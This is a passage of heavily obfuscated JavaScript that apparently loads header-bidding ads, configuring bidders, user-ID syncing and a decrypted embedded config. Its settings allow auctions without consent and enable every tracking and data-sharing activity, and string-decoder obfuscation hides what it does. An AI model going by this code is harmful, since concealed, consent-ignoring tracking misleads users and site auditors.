"KmIi")])){var p=la[l][10];n[p]||(n[p]=[],r[b(5081,"[8Md")](p));n[p][b(3385,"42SM")](la[l])}else try{f[b(4946,"$wdD")](G,q)&&(k&&f[b(7028,"xKyT")](Q,E),X=f[b(5274,"efGr")](la,function(){W=1;f[b(2759,"KmIi")](Z)},1E3))}catch(M){f[b(320,"xKyT")](Z,0,b(2442,"Ypih"),M)}for(l=0;d[b(2245,"Ypih")](l,c.H.X[b(4261,"Kikf")+"h"]);l++)p=c.H.X[l],n[p]=0,r[p]=0;for(k=0;k<r[b(2809,"efGr")+"h"];k++)if(q=n[r[k]])if(d[b(5483,"[8Md")](d[b(5409,"Eg]l")],b(5694,"pfb@"))){var t=p=l=void 0,z=c.$,u=c.Y,x=n,N=m,B=0,C=0;x=
x[r[k]];for(t=0;x&&d[b(1217,"Gzhr")](t,x[b(2809,"efGr")+"h"]);t++)if(l=x[t]){var D=void 0,w=void 0,v=void 0,y=l[8],K=l[9],J=0;for(v=0;N&&d[b(4327,"(GKn")](v,N[b(2170,"M98e")+"h"]);v++)if(w=N[v][0],D=N[v][1],y==1&&d[b(292,"^9[r")](K,1)||w>=y&&d[b(2668,"qiJq")](D,K))J=d[b(3499,"NYvs")](w,D);p=J;l[0].Ba&&C<p&&(V&&l[2]||!V&&l[3])&&(u&&l[7]||z&&l[6]||!(d[b(3629,"sh9P")](u,z)||l[7]||l[6]))&&(B=l,C=p)}(h=B)&&tb(c.H,h)}else A.Na=1,ea[b(6565,"nKwk")+b(2312,"9s(W")+b(5571,"N9JK")+"r"](f[b(720,"5AC7")],function(){var M=
G[b(864,"(GKn")+b(6292,"$i%!")+"t"]||1;q.Na&&M>0&&(f[b(5274,"efGr")](M,Q,E),X.Na=0,f[b(4303,"gTm\x26")](la,m,0,1))})}else d[b(1970,"pfb@")](t,T)}catch(M){d[b(1635,"KmIi")](A,c,b(2497,"jHQi"),M)}}}function Cb(c,b,f,g){var e=a,h={NyPEh:function(D,w){return D<w},XvBuZ:function(D,w){return d[a0g(2474,"!t@Q")](D,w)},nCUbp:function(D,w){return d[a0g(1204,"Gzhr")](D,w)},wxNJH:function(D,w){return d[a0g(3548,"42SM")](D,w)},JPsil:e(6296,"EeY#"),tOvqo:d[e(3676,"r8mD")],oirPj:function(D,w,v){return d[e(5716,
"9s(W")](D,w,v)},DxZTl:function(D,w,v,y){return d[e(609,"bTyf")](D,w,v,y)},ZtDiF:d[e(3671,"9s(W")],hrVLB:function(D,w){return d[e(3435,"Pkv3")](D,w)}};c.ia||c.j[e(1252,"Faq(")+e(6609,"LHQy")+e(680,"5AC7")]||c.j.K||d[e(5180,"$i%!")](pb,c,c.j.K,0);var k=c.o==5,l={},m=c.T,n,r,q=c.H,p=[],t=0,z=0,u=0,x=0,N={};d[e(3416,"Pkv3")](m[0][0],1)&&(m=c.C);c.I=0;ib[c.g]&&d[e(1109,"y8HR")](A,c,d[e(648,"1s$!")](d[e(5162,"l8VG")],c.g));c.u==3&&(d[e(5010,"xKyT")](A,c,d[e(2810,"$wdD")]+c.u),q=0);c.g||(A(c,d[e(6667,"jT$r")]+
(c.g?d[e(1738,"MR3Y")]:"id")),q=0);Q[e(6884,"42SM")+e(3525,"[8Md")+e(6106,"sh9P")]=Q[e(5216,"EeY#")+e(165,"N9JK")+e(1509,"r8mD")]||{};if(q){ib[c.g]=c;for(n=q.X[e(3723,"jHQi")+"h"]-1;d[e(2459,"Rk6r")](n,0);n--){var B=q.wa[n],C=B[e(4313,"$wdD")+"r"];Q[e(1813,"nKwk")+e(745,"Kikf")+e(4254,"F6l9")][C]={bidCpmAdjustment:function(D,w){var v={qfvTU:function(na,ra){return h[a0g(1678,"sh9P")](na,ra)},ofiyO:function(na,ra){return h[a0g(3697,"Rk6r")](na,ra)},mQoDQ:function(na,ra){return h[a0g(7043,"Rk6r")](na,
ra)},WfLhV:function(na,ra){return h[a0g(1957,"Faq(")](na,ra)},tnouC:function(na,ra){return h[a0g(4691,"lDiC")](na,ra)},xYfGR:function(na,ra){return h[a0g(1186,"LHQy")](na,ra)},vvApq:function(na,ra){return na<ra},BHkpa:function(na,ra){return na||ra},mWIGs:function(na,ra,Nc){return na(ra,Nc)}};try{if(h[e(6389,"xKyT")]===h[e(3322,"X!y^")]){var y,K,J,M=G.T;w={};var L=[];for(J=0;v[e(976,"$i%!")](J,O[e(4700,"X!y^")+"h"]);J++){var Y=E[J][10];w[Y]||(w[Y]=[],L[e(5646,"y8HR")](Y));w[Y][e(1253,"EeY#")](X[J])}for(J=
0;v[e(2903,"Pkv3")](J,y.H.X[e(5880,"bTyf")+"h"]);J++)Y=w.H.X[J],w[Y]=0,L[Y]=0;for(K=0;v[e(4748,"KmIi")](K,L[e(951,"aV)@")+"h"]);K++)if(w[L[K]]){var ua=Y=J=void 0,Eb=la.$,Fb=M.Y,Ob=w,lc=M,Hc=0,wc=0;Ob=Ob[L[K]];for(ua=0;Ob&&v[e(1096,"[8Md")](ua,Ob[e(4360,"(GKn")+"h"]);ua++)if(J=Ob[ua]){var xc=void 0,yc=void 0,Gb=void 0,Ic=J[8],Jc=J[9],Kc=0;for(Gb=0;lc&&v[e(4349,"$wdD")](Gb,lc[e(1247,"sh9P")+"h"]);Gb++)if(yc=lc[Gb][0],xc=lc[Gb][1],Ic==1&&Jc==1||v[e(6382,"$wdD")](yc,Ic)&&xc>=Jc)Kc=v[e(925,"qiJq")](yc,
xc);Y=Kc;J[0].Ba&&v[e(1871,"2*a)")](wc,Y)&&(Gb&&J[2]||!wc&&J[3])&&(Fb&&J[7]||Eb&&J[6]||!(v[e(2433,"y8HR")](Fb,Eb)||J[7]||J[6]))&&(Hc=J,wc=Y)}(y=Hc)&&v[e(549,"Eg]l")](Z,ca.H,y)}}else return L=Ib[w[e(1219,"Pkv3")+e(1963,"!t@Q")]]||1,h[e(3930,"Eg]l")](L&&L[e(566,"pfb@")+e(4281,"jT$r")+"r"]&&L[e(2863,"w\x26bD")]&&L[e(4351,"gTm\x26")]?h[e(5061,"xKyT")](L,D,w):h[e(3106,"jHQi")](L,D),1)}catch(na){h[e(5999,"l8VG")](A,0,h[e(5265,"w\x26bD")],na)}return D*1},storageAllowed:!0,sendStandardTargeting:!0};t|=q.va[n];
x|=q.Fa[n];z|=q.Ja[n];u|=q.za[n];d[e(832,"r8mD")](z,u)||(c.ja=0);for(r=C=0;d[e(5954,"w\x26bD")](r,m[e(555,"42SM")+"h"]);r++)if(d[e(2076,"5AC7")](q.oa[n],1)||m[r][0]>=q.oa[n]&&d[e(5682,"KmIi")](m[r][1],q.La[n]))if(d[e(2803,"w\x26bD")](d[e(6160,"Rk6r")],e(4592,"N9JK"))){C=1;break}else h[e(6370,"xKyT")](q,T);C&&(V&&!q.N[n]||!V&&!q.M[n]||p[e(4999,"gTm\x26")](B))}if(k)for(n=p[e(862,"Ypih")+"h"]-1;d[e(5700,"jT$r")](n,0);n--)C=p[n][e(6884,"42SM")+"r"],d[e(3973,"jT$r")](l[C],1)&&p[e(1300,"Faq(")+"e"](n,1),
l[C]=1;if(p[e(5880,"bTyf")+"h"])for(l=d[e(1637,"M98e")][e(5094,"LHQy")]("|"),n=0;;){switch(l[n++]){case "0":x&&(e(2473,"[8Md")+e(3982,"gTm\x26"))[e(211,"9s(W")+"Of"](location[e(3079,"Pkv3")])&&(k=N[d[e(6801,"2*a)")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},k[e(825,"M98e")+e(361,"$wdD")+"l"]=e(1929,"xKyT")+e(1356,"efGr")+e(5686,"Kikf")+e(1375,"!t@Q")+e(276,"[8Md")+
e(6095,"xKyT")+e(1572,"9s(W")+e(1885,"!t@Q")+e(5046,"Gzhr")+e(4860,"Rk6r")+e(2030,"jHQi"));continue;case "1":f[e(5521,"@OOf")](c);continue;case "2":t&&(N[e(5140,"(GKn")+"r"]={sizes:m});continue;case "3":d[e(4213,"Ypih")](z,u)&&(N[e(3276,"^9[r")]={context:u||c.j[e(2421,"^9[r")+e(4870,"5AC7")+e(3695,"!t@Q")]||c.j[e(3708,"@OOf")+"e"]||c.j[e(6065,"^9[r")]?e(6703,"Pkv3")+e(6430,"lDiC"):d[e(2828,"EeY#")],playerSize:[m[0]],mimes:[e(5662,"Faq(")+e(5708,"gTm\x26")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,
6],playback_method:[e(1782,"bTyf")+e(2892,"Ypih")+e(1698,"^9[r")+e(3657,"M98e")],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "4":g[e(2308,"Rk6r")](c.g);continue;case "5":b[e(6573,"qiJq")](c.I);continue;case "6":c.I={code:c.g,mediaTypes:N,bids:p};continue}break}}}function qb(c,b,f,g){var e=a,h={qYPvJ:e(3103,"M98e")+"ed",mhpYp:function(k,l){return d[e(6869,"5AC7")](k,l)},kuoyK:d[e(5857,"NYvs")],wooMS:function(k,l,m,n,r){return d[e(6008,"KmIi")](k,
l,m,n,r)},RxTGS:function(k,l,m,n){return d[e(5111,"l8VG")](k,l,m,n)},vzFGp:d[e(3427,"MVGV")],HfywV:e(1207,"Eg]l"),WuHPI:function(k,l){return k(l)},OuGjA:function(k,l){return d[e(5612,"1s$!")](k,l)},KtCDn:function(k,l,m,n){return d[e(3924,"2*a)")](k,l,m,n)},LjmRB:e(4193,"\x26n]T")+e(6958,"F6l9")+e(4268,"!t@Q"),cLXsV:e(878,"bTyf")+e(5788,"N9JK")+e(914,"5AC7"),ImNsb:function(k,l,m,n){return k(l,m,n)},qcRzr:e(2732,"bTyf")+e(6741,"y8HR"),JqXwN:e(1934,"42SM")+"H]",vOmLH:d[e(4786,"$i%!")],ubNoz:function(k,
l,m,n){return d[e(3873,"MVGV")](k,l,m,n)},YgQrn:e(230,"w\x26bD")+e(3335,"9s(W")+e(3393,"jT$r"),qrnps:function(k,l){return k+l},cSYUe:d[e(6179,"5AC7")],Tztwg:d[e(6246,"1s$!")],CRXcU:function(k){return k()},kQvZX:function(k,l,m,n){return d[e(3274,"$i%!")](k,l,m,n)},LTyhd:function(k,l){return d[e(1796,"9s(W")](k,l)},aoIyd:function(k){return k()}};if(d[e(5676,"aV)@")](d[e(6098,"qiJq")],d[e(3577,"M98e")])){if(b[e(555,"42SM")+"h"])try{d[e(4670,"$wdD")](d[e(4173,"\x26n]T")],d[e(5807,"EeY#")])?Ta?d[e(2884,
"MR3Y")](setTimeout,function(){var k={RBLao:function(l,m){return h[a0g(1408,"F6l9")](l,m)}};h[e(1923,"Pkv3")]!==e(2465,"$$6Z")?h[e(1585,"bTyf")](qb,c,b,f,g):R[e(5128,"MR3Y")]==h[e(3686,"KmIi")]&&H[e(2635,"efGr")+e(7001,"Faq(")+"n"][e(997,"F6l9")+e(1455,"KmIi")+e(3702,"Pkv3")+e(6117,"$i%!")](function(l){G=l[e(527,"KmIi")+"s"];O=k[e(5585,"Faq(")](aa[e(6469,"F6l9")+e(5227,"*XBL")]+"x",ma[e(2796,"lDiC")+e(1579,"gTm\x26")])})},100):(Ta=1,f.xa=0,setTimeout(function(){h[e(5993,"Ypih")]===h[e(4481,"[8Md")]?
h[e(2735,"w\x26bD")](va,f):h[e(4005,"$i%!")](A,0,h[e(4665,"w\x26bD")],T)},ub),Q[e(3696,"l8VG")][e(1895,"LHQy")](function(){var k={RXseS:function(u,x){return u(x)}},l,m,n=[],r={};try{if(d[e(3149,"2*a)")](e(3339,"KmIi"),d[e(1405,"$wdD")]))for(l=0;h[e(481,"$$6Z")](l,R[e(4261,"Kikf")+"h"]);l++)H[l].v==g&&h[e(1878,"Faq(")](E,A[l],ea,0);else{for(l=0;d[e(3813,"@OOf")](l,b[e(331,"r8mD")+"h"]);l++)if(e(2118,"lDiC")===e(6863,"$$6Z"))for(var q=h[e(1767,"aV)@")][e(260,"$$6Z")]("|"),p=0;;){switch(q[p++]){case "0":return Ma=
h[e(1981,")lRA")](Fa,Na,e(6343,"nKwk")+e(323,"Rk6r")+e(229,"l8VG"),Oa.v);case "1":c=Ca(sa,h[e(3818,"9s(W")],wa());continue;case "2":ca=h[e(5504,"Pkv3")](ka,ia,h[e(2923,"Ypih")],V);continue;case "3":Da=h[e(2424,"y8HR")](Aa,Ea,h[e(2649,"X!y^")],Ba)[e(4707,"NYvs")+"ce"](h[e(5609,"^9[r")],La);continue;case "4":O=h[e(4548,"MVGV")](xa,za,h[e(746,"5AC7")],h[e(6078,"LHQy")](h[e(5874,"jT$r")](U,"x"),ta));continue;case "5":ja=Ha(Ia,h[e(2934,"Ypih")],qa);continue;case "6":t=S(ba,h[e(2977,"EeY#")],h[e(3362,"!t@Q")](Ua));
continue;case "7":Ga=h[e(3306,"2*a)")](kb,Ja,e(5886,"aV)@")+e(6279,"^9[r"),U);continue}break}else{var t=b[l][e(1143,"sh9P")];for(m=0;d[e(3003,"N9JK")](m,t[e(1107,"lDiC")+"h"]);m++){var z=t[m][e(3307,"Rk6r")+"r"];r[z]||(r[z]=1,n[e(3385,"42SM")](z))}}Q[e(2070,"lDiC")+e(5777,"2*a)")+e(3070,"(GKn")]({bidders:n,config:{schain:{validation:d[e(2663,"gTm\x26")],config:{ver:d[e(416,"xKyT")],complete:1,nodes:[{asi:e(359,"lDiC")+e(4089,"aV)@")+"m",sid:"36",hp:1}]}}}})}}catch(u){d[e(6251,"LHQy")](e(6077,"\x26n]T"),
d[e(5790,"$$6Z")])?n=0:d[e(5841,"lDiC")](A,0,e(5899,"(GKn"),u)}l={schain:{validation:e(1035,"efGr")+"t",config:{ver:d[e(4243,"gTm\x26")],complete:1,nodes:[{asi:d[e(3935,"2*a)")],sid:"36",hp:1}]}},site:{page:Vb},priceGranularity:Wa,currency:{adServerCurrency:e(590,"M98e"),defaultRates:{USD:{EUR:.859143,GBP:.745212,TRY:43.2811,RUB:77.5}}},debugging:{enabled:Ub},debug:Ub,rubicon:{singleRequest:!1,rendererConfig:{align:d[e(2636,"1s$!")],position:e(6616,"Gzhr")+"d",closeButton:!0,label:e(916,")lRA")+e(4622,
"mGX2")+e(2965,"!t@Q"),collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:d[e(1334,"N9JK")],storage:{type:d[e(3670,"(GKn")],name:d[e(2168,"$wdD")],expires:360},params:{syncTime:86400}},{name:d[e(381,"lDiC")],storage:{type:d[e(306,"F6l9")],name:e(5364,"Eg]l")+"id",expires:365}}],filterSettings:{all:{bidders:"*",filter:d[e(4148,"$$6Z")]}},iframeEnabled:!0},allowActivities:{syncUser:X,enrichEids:X,transmitEids:X,fetchBids:X,accessDevice:X,enrichUfpd:X,reportAnalytics:X,
transmitPreciseGeo:X,transmitTid:X,transmitUfpd:X},enableTIDs:!0,deviceAccess:!0,cache:{url:d[e(5822,"*XBL")]}};hb&&(vb={cmpApi:d[e(3666,"l8VG")],timeout:1E3,defaultGdprScope:!0,gdprApplies:hb,allowAuctionWithoutConsent:!0},l[e(194,"pfb@")+e(4994,"KmIi")+e(1343,"(GKn")+"nt"]={gdpr:vb});Q[e(5190,"Kikf")+e(4219,"efGr")](b);Q[e(1935,"xKyT")+e(1322,"@OOf")](l);Q[e(5723,"Faq(")+e(4781,"Gzhr")+"s"]({bidsBackHandler:function(){k[e(6807,"9s(W")](va,f)},timeout:Jb,adUnitCodes:g});Jb+=500;ub+=500})):h[e(6129,
"9s(W")](T++,10)&&(ha=1,h[e(6019,"EeY#")](I))}catch(k){A(0,d[e(4862,"gTm\x26")],k)}}else ba[0].Ba&&(f.wa[e(3248,"(GKn")](Q[0]),E.N[e(5081,"[8Md")](X[2]),la.M[e(1210,"MVGV")](Ka[3]),F.va[e(3816,"aV)@")](W[4]),Z.Fa[e(1210,"MVGV")](ca[5]),va.Ja[e(858,")lRA")](P[6]),pa.za[e(2697,"xKyT")](S[7]),ba.oa[e(1210,"MVGV")](Ua[8]),ca.La[e(3707,"5AC7")](ka[9]),ia.X[e(6262,"$wdD")](V[10]))}function $a(c){var b=a;E(d[b(2678,"w\x26bD")](d[b(2491,"[8Md")],c.v),0,0,0)}function ab(){for(var c=a,b=[],f=[],g=[],e=0,h,
k,l,m;ea[c(301,"*XBL")+"h"];)if(k=ea[c(2038,"Gzhr")](),k.J&&k.S)try{d[c(499,"\x26n]T")](d[c(2266,"$i%!")],d[c(3373,"Faq(")])?(k.pa&&(d[c(4495,"^9[r")](clearTimeout,k.pa),k.pa=0),l=k.o,d[c(6803,"Gzhr")](l,5)?(k.S=0,l=1):d[c(7009,"nKwk")](l,2)&&!k.ta&&(k.ta=1,k.Oa?d[c(5126,"M98e")](Ka,k,l):d[c(6994,")lRA")](Ra,k,l),l=k.o),h=k.u,l==1&&k.B&&(e++,d[c(5922,"EeY#")](rb,k),k.la&&d[c(3748,")lRA")](k.la[c(5044,"Eg]l")][c(3727,"$$6Z")+"ay"],d[c(4477,"mGX2")])&&(d[c(3134,"gTm\x26")](A,k,d[c(4386,"w\x26bD")]),
k.la[c(2833,"@OOf")][c(6598,"l8VG")+"ay"]=""),k.S=0,d[c(6497,"[8Md")](h,3)&&k.da&&Cb(k,b,f,g),k.I&&k.I[c(2593,"1s$!")]&&!k.I[c(1994,"y8HR")][c(1247,"sh9P")+"h"]&&(k.I=0),k.Wa&&H(k.i,d[c(6388,"5AC7")](k.Sa,c(4854,"(GKn"))),k.fa&&!k.H&&(m=d[c(464,"sh9P")](k.g,d[c(2690,"efGr")]),k.G[c(6181,"Pkv3")+c(6837,"Ypih")]=d[c(1094,"Pkv3")](ya,m,k.l,k.m,""),ma(m,function(n,r){mc(k,n,r,0)}),h=0),k.I&&d[c(6054,"$i%!")]($a,k),k.I||(d[c(6255,"MVGV")](h,3)&&d[c(4653,"@OOf")](R,k,8,1),d[c(1283,"9s(W")](h,5)&&(d[c(1696,
"xKyT")]($a,k),d[c(5186,"jT$r")](za,k)),d[c(6752,"N9JK")](h,4)&&(d[c(2553,"w\x26bD")]($a,k),d[c(439,"bTyf")](Da,k))))):d[c(209,"^9[r")](A,0,d[c(1083,"2*a)")],T)}catch(n){d[c(5774,"xKyT")](A,0,d[c(4460,"Ypih")],n)}d[c(5278,"jHQi")](qb,0,b,f,g);ea[c(1107,"lDiC")+"h"]&&e&&(setTimeout(ab,Tb),Tb+=10);e&&setTimeout(yb,2E3)}function ka(c,b,f){var g=a,e=0;if(Kb||I[g(5940,"Rk6r")+g(4584,"MVGV")+g(5173,"bTyf")+"g"])c.J|=V&&c.N||!V&&c.M,Kb=1;if(c.J&&c.S&&d[g(841,"KmIi")](c.o,2))if(d[g(3388,"KmIi")](d[g(546,
"r8mD")],g(1750,"sh9P"))){if(c.o>2)c.B=c.B||F[g(2504,"gTm\x26")];else if(c.o==1&&c.O[g(5289,"MR3Y")+"h"]&&!c.B)try{var h=1E6,k,l=F[g(2321,"\x26n]T")+g(657,"42SM")+g(3252,"pfb@")+"l"](c.O);if(l[g(6610,"N9JK")+"h"]>0)for(k=0;d[g(926,"r8mD")](k,l[g(331,"r8mD")+"h"]);k++)if(d[g(2416,"42SM")]===d[g(3658,"X!y^")]){var m=l[k][g(6372,"lDiC")+g(5004,"$i%!")+g(2009,"Gzhr")+g(2997,"M98e")+"t"]()[g(3260,"MR3Y")];d[g(4943,"(GKn")](m,h)&&(h=m,c.B=l[k],Rb++)}else{for(h=0;I&&h<R[g(4749,"mGX2")+"h"];h++)if(H[h].A==
e)return E[h];return 0}}catch(n){if(d[g(399,"w\x26bD")](d[g(3894,"(GKn")],d[g(4402,"$wdD")]))h=I[R],H(h,h[0],1),k=E[h[1]],h[0].Ba=d[g(3912,"2*a)")](typeof k,d[g(1663,"pfb@")])?k:d[g(2816,"$$6Z")](k);else d[g(6804,"l8VG")](A,c,d[g(4065,"Pkv3")](g(4644,"l8VG"),c.O),n)}c.B&&(b&&fa&&(e=d[g(2789,"Ypih")](c.B[g(6010,"efGr")+g(738,"9s(W")+g(1484,"w\x26bD")+g(871,"qiJq")+"t"]()[g(5855,"[8Md")],I[g(1560,"$wdD")+"lY"]||0)),!fa||d[g(3543,"@OOf")](e,fa))&&(ea[g(2697,"xKyT")](c),f&&d[g(4682,"EeY#")](setTimeout,
ab,1))}else k=d[g(3628,"X!y^")](R,H.g),e.sa=0,E(k,g(6940,"2*a)")+g(4362,"$$6Z")+g(6381,"9s(W")+"ed"),d[g(1095,"w\x26bD")](A,k,d[g(3917,"N9JK")](d[g(2203,"jT$r")],ea?d[g(1563,"efGr")]:d[g(5543,"aV)@")]))}function wb(c,b){var f=a,g={CNGFp:function(h,k){return d[a0g(6317,"aV)@")](h,k)},gCvmd:function(h,k,l,m){return d[a0g(1516,"Eg]l")](h,k,l,m)},SJKsh:function(h,k){return d[a0g(3157,"$$6Z")](h,k)},AnLpy:function(h,k){return d[a0g(4136,"bTyf")](h,k)},lZQsl:function(h,k,l){return h(k,l)},CEOSl:function(h,
k){return d[a0g(3304,"l8VG")](h,k)},XwMue:function(h,k){return h+k},Tvxxu:function(h,k){return h!==k},CLozp:d[f(6879,"Faq(")],EZjUi:f(1954,"@OOf"),ZSvDy:function(h){return d[f(3675,"aV)@")](h)}};if(d[f(2204,"!t@Q")](d[f(4424,"w\x26bD")],d[f(3073,"pfb@")])){c=""+ma;var e=b&&!e;g[f(4242,"EeY#")](c,da)&&(fa[G[ba]]=e?Ra[Q[E]]:g[f(5523,"jT$r")](X,la,c[F],0),delete W[c])}else try{d[f(616,"(GKn")](d[f(1706,"efGr")],d[f(2422,"*XBL")])?g[f(3691,"gTm\x26")](E,A)&&(ea&&g[f(5738,"2*a)")](G,O),aa=g[f(4462,"sh9P")](ma,
function(){da=1;fa()},1E3)):d[f(1919,"mGX2")](b,Lb)&&(Za&&d[f(2942,"42SM")](clearTimeout,Za),Za=setTimeout(function(){var h={zAWzA:function(n,r){return g[a0g(3510,"pfb@")](n,r)},RSUKo:function(n,r){return g[a0g(4557,"jT$r")](n,r)}};if(g[f(1331,"Eg]l")](g[f(4377,"Kikf")],g[f(7017,"2*a)")]))W=1,g[f(6960,"2*a)")](ja);else{var k=O[f(4452,"$i%!")]("?")[1][f(2450,"@OOf")]("\x26");for(aa=0;ma<k[f(3770,"LHQy")+"h"];b++){var l=k[la],m=l[f(4506,"r8mD")+"Of"]("\x3d");m=m>0?l[f(2883,"MR3Y")+f(2800,"2*a)")](0,
m):l;h[f(6808,"N9JK")](Ka[f(2156,"EeY#")+"Of"](m),0)&&(F+=(W++?"\x26":"")+l)}l=h[f(7039,"mGX2")](Ra[f(2836,"r8mD")+f(1192,"NYvs")](0,Q),E[f(951,"aV)@")+"h"]?h[f(5110,"EeY#")]("?",X):"")}},1E3))}catch(h){A(0,d[f(2380,"@OOf")],h)}}function xb(c,b,f,g){var e=a;if(d[e(3135,"mGX2")](d[e(372,"efGr")],e(3389,"lDiC")))A=1,d[e(6982,"lDiC")](T);else for(f=c[e(3770,"LHQy")+"h"];f;)b=d[e(2779,"lDiC")](d[e(6978,"Rk6r")](Math[e(1566,"[8Md")+"m"](),d[e(6560,"N9JK")](--f,1)),0),g=c[f],c[f]=c[b],c[b]=g}function mb(){for(var c=
a,b=0;b<da[c(4700,"X!y^")+"h"];b++)ka(da[b],1,0);d[c(2771,"qiJq")](ab)}function yb(){var c=a;if(d[c(5915,"Eg]l")]!==d[c(6970,"[8Md")]){var b=O.m?aa.m:250;return ma.i[c(2709,"N9JK")][c(3162,"Pkv3")+c(5613,"w\x26bD")]=d[c(3663,"sh9P")](b.l,"px"),d[c(4520,"xKyT")](H,1,da,fa.i,G.Ta,ba.l==d[c(2420,"$wdD")]?300:Ra.l,b,Q(1E9),d[c(4616,"Kikf")](E,1E9),d[c(2287,"\x26n]T")](X,1E9)),1}W=1}function ja(){var c=a,b={ntZMB:function(f,g,e,h){return d[a0g(1537,"jHQi")](f,g,e,h)}};eb=new Date;if(W&&!T[c(4436,"MR3Y")+
"le"]&&F[c(4934,"42SM")])try{if(d[c(2471,"2*a)")](c(3911,"sh9P"),c(5108,"Faq(")))b[c(1930,"jT$r")](T,ha,c(1310,"^9[r"),I);else if(W=0,Zb||d[c(6505,"F6l9")](fb),Zb&&(ia||(lb=window[c(1059,"$i%!")+c(6044,"EeY#")]||document[c(2400,"[8Md")][c(3317,"Faq(")+c(899,"r8mD")+"h"],Z=window[c(4607,"NYvs")+c(3490,"*XBL")+"t"]||document[c(1727,"pfb@")][c(3147,"Ypih")+c(3840,"N9JK")+"ht"],d[c(4511,"F6l9")](d[c(1412,"^9[r")][c(1225,"NYvs")+"Of"](F[c(1921,"42SM")+c(2806,"mGX2")]),-1)&&(ia=1,Db(),eb=F[c(4827,"mGX2")+
c(2860,"MVGV")+c(1452,"sh9P")](d[c(3319,"jT$r")]),eb[c(4175,"efGr")]=d[c(1882,"*XBL")],eb[c(5522,"Ypih")+c(4740,"aV)@")+"d"](F[c(4905,"w\x26bD")+c(3168,"jT$r")+c(1616,")lRA")](d[c(2937,"$wdD")])),(F[c(483,"^9[r")]||F[c(1810,"w\x26bD")+c(4469,"$i%!")+c(3145,"r8mD")+c(2011,"lDiC")](d[c(5640,"Rk6r")])[0])[c(2310,"!t@Q")+c(750,"*XBL")+"d"](eb))),ia!=1||c(3536,"w\x26bD")+c(829,"Kikf")!=F[c(3403,"@OOf")+c(753,"jT$r")]&&!Yb||(ia=2,Lb=new ResizeObserver(wb),Lb[c(3321,"jT$r")+"ve"](F[c(5551,"MVGV")]),fa<0&&
(fa=Z,d[c(6360,"[8Md")](setInterval,function(){fa&&(fa+=Z*2,d[c(2648,"5AC7")](fa,Z*20)&&(fa=0),W=1)},2E3))),d[c(1593,"Eg]l")](ia,2)))for(mb(),b=0;d[c(1444,"$$6Z")](b,5);b++)d[c(1036,"y8HR")](setTimeout,bb,d[c(4955,"(GKn")](d[c(4068,"MR3Y")](b,4E3),1))}catch(f){d[c(5587,"mGX2")](A,0,d[c(519,"jHQi")],f)}}function fb(){var c=a,b=I[c(3446,"w\x26bD")+c(936,"*XBL")+c(2364,"@OOf")+"ig"],f,g=[],e=[],h=0,k=0;b&&d[c(2801,"r8mD")](b[c(4164,"MVGV")+c(4037,"Gzhr")](0,7),d[c(2829,"KmIi")])&&(b=b[c(7033,"sh9P")]('"')[1]);
if(b&&b[c(6695,"Gzhr")+"h"])try{I[c(4374,"42SM")+c(954,"xKyT")+c(4988,"[8Md")+"ig"]=0;var l=101869;d[c(2283,"MVGV")](l,0)&&(l+=2147483646);for(f=0;d[c(1776,"$wdD")](f,b[c(3770,"LHQy")+"h"]);f+=2)l=d[c(5973,"r8mD")](l*16807,2147483647),g[c(2523,"jT$r")](d[c(6135,"F6l9")](parseInt(b[c(4829,"2*a)")+"r"](f,2),16),parseInt(d[c(4507,"Gzhr")](l,2147483647)*256,10)));for(b=g;h<b[c(4749,"mGX2")+"h"];)if(d[c(4680,"^9[r")](c(406,"$$6Z"),d[c(3715,"@OOf")])){var m=b[h++];if(m<128)e[k++]=String[c(6131,"Faq(")+
c(1441,"pfb@")+"de"](m);else if(d[c(1976,"$i%!")](m,191)&&d[c(5143,"(GKn")](m,224)){var n=b[h++];e[k++]=String[c(5527,"nKwk")+c(3842,"!t@Q")+"de"](d[c(6795,"Faq(")](d[c(3293,"@OOf")](m,31)<<6,d[c(6348,"F6l9")](n,63)))}else if(m>239&&m<365){n=b[h++];var r=b[h++],q=b[h++],p=d[c(1634,"N9JK")](d[c(2936,"sh9P")](d[c(4305,"l8VG")](d[c(2397,"$$6Z")](d[c(2193,"efGr")](m,7),18),d[c(4430,"*XBL")](d[c(708,"mGX2")](n,63),12)),d[c(5377,"Kikf")](r,63)<<6),q&63)-65536;e[k++]=String[c(3720,"42SM")+c(2621,"Gzhr")+
"de"](55296+d[c(5801,"\x26n]T")](p,10));e[k++]=String[c(3019,"$$6Z")+c(1809,"\x26n]T")+"de"](d[c(2468,"LHQy")](56320,d[c(1704,"MVGV")](p,1023)))}else n=b[h++],r=b[h++],e[k++]=String[c(3019,"$$6Z")+c(4674,"mGX2")+"de"](d[c(5196,"N9JK")](d[c(2396,"l8VG")](d[c(2499,"qiJq")](m,15),12),d[c(1439,"(GKn")](n,63)<<6)|d[c(4079,"[8Md")](r,63))}else T(0,d[c(6174,"^9[r")](c(3498,"^9[r")+" ",ha),I);b=e[c(4012,"l8VG")]("");b=JSON[c(6384,"w\x26bD")](b);nc=(b&&b[c(6289,"$i%!")+"h"]?b[2]:[])[c(5793,"F6l9")+"t"](zc||
[]);d[c(4282,"X!y^")](A,0,d[c(6819,"mGX2")](c(6858,"2*a)")+c(721,"MR3Y"),nc));d[c(6003,"w\x26bD")](A,0,d[c(5035,"mGX2")](d[c(993,"*XBL")],Kb));Zb=1;zb=b[3];Ab=b[4];V=b[5];Wb=b[6];Xb=b[7];hb=b[8];db=b[9];d[c(1372,"[8Md")](A,0,d[c(3268,"[8Md")](d[c(5574,"!t@Q")](d[c(7016,"1s$!")](d[c(4097,"Faq(")](d[c(4378,"MVGV")](d[c(4817,"MVGV")](d[c(386,"qiJq")](d[c(3905,"Eg]l")](c(654,"$wdD")+c(6222,"X!y^")+"x ",Ab)," ")+zb," M")+V," I"),Wb)+" A"+Xb," G")+hb," F"),db)+d[c(2019,"Faq(")]);d[c(6657,"mGX2")](db,.9)&&
